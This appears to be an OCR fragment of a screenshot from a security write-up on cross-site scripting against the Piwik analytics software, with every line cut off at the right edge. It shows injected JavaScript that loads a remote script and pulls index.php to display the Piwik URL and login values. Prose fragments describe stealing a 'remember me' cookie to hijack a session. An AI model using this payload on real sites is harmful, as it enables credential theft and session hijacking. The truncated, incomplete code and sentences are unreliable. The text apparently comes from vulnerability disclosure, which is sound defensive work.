
(function(d){(s=d.createElement('script')).src=url;d.bod
(function(d){(s=d.createElement('p')).innerText="Please
setTimeout(function() {

 $("<div>").load('index.php', function(data) {

   alert("url:" + piwik.piwik_url + "\nlogin: " + piwik
  });

In my exemplary installation, as soon as the 
used remember me cookie, so that Piwik wou
I was able to successfully steal these inform
to hijack the session: